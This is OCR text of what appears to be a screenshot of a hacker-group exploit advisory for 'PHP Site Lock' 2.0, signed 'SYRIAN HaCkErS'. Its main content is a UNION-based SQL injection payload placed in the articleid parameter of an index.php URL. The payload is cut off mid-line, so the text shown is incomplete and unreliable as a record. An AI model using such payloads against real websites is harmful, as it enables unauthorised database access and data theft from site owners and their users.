
## Email  : SQL@Hotmail.it

##

## !! SYRIAN HaCkErS  !!

########################

########################

##

## Script   : PHP Site Lock

##

## version  : 2.0

##

##  Site    : www.phpsitelock.com

##

########################

########################

##

##     -(:: SQL ::)-

##

##    www.site.com/

##           index.php?
page=show_article&articleid=-1+union+select+c
##
